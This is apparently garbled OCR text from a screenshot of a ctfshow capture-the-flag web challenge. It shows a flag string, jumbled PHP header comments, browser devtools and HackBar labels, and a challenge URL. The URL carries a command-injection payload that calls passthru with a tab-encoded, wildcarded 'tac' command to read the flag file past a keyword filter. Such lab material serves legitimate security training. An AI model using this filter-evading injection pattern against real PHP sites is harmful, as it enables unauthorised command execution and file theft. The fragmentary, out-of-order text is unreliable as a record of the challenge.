 $flag="ctfshow{e5fb0b47-931b-47c9-9ccc-e8307100c2df}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-0
00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://47caaf43-862b-438b-8523-fdacc59389dc.challenge.ctf.show/?c=passthru("tac%09fla*");